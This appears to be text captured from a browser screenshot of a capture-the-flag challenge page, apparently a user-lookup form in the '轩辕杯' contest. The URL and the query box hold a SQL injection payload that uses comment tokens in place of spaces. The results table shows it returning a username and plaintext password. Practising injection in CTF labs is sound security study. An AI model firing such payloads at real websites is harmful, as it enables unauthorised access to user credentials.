 不安全 http://27.25.151.26:30185/?id=-1%2F**%2For%2F**%2F1%3D1%2F**%2Forder%2F**%2Fby%2F**%2F3%23#
°)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... "轩辕杯"云盾砺剑 CT... 攻防世界 PolarD&N 西电 CTF 终端
轩辕杯用户查询
-1/**/or/**/1=1/**/order/**/by/**/3# 查询
ID 用户名 密码
6 alice alicePass1